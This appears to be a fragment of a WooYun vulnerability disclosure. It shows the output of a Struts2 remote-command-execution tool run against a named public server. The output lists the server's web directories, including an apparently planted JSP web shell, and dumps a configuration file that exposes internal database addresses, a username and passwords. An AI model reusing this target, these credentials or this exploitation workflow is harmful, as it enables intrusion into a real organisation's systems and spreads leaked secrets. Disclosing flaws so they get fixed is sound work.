 目标地址： http://202.97.0.60:9443/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
LICENSE
logs
NOTICE
RELEASE-NOTES
RUNNING.txt
temp
webapps
docs
eomswap
META-INF
one8.jsp
SQL
wap
WEB-INF
classes
cn
init.properties
log4j.properties
Note
struts.xml
lib
web.xml
init.properties
datasource.driverClassName=com.sybase.jdbc3.jdbc.SybDriver
datasource.url=jdbc:sybase:Tds:192.168.20.35:4100/staticdb?charset=eucgb
#datasource.url=jdbc:sybase:Tds:192.168.20.17:5000/staticdb?charset=eucgb
#datasource.username=tsioms
datasource.password=tsioms321
datasource.username=tsioms
#datasource.password=tsioms123
datasource.serverIP=192.168.20.15
#datasource.serverIP=192.168.20.23
datasource.port=7001
#datasource.port=7001
#datasource.serverIP=127.0.0.1
#datasource.port=8080
www.wooyun.org